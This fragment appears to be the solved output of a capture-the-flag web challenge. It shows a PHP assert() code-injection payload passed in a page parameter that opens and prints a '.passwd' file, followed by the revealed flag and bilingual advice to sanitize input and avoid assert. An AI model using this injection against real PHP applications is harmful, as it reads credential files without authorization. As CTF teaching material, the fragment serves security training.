 :h47/?page=home.php','..')===false and $a=fopen('.passwd','r') and die(fread($a,192)) || strpos('home
1 The flag is / Le flag est :
2
3 x4Ss3rT1nglSn0ts4f3A7A1Lx
4
5 Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
6 Don't use assert! / N'utilisez pas assert !
7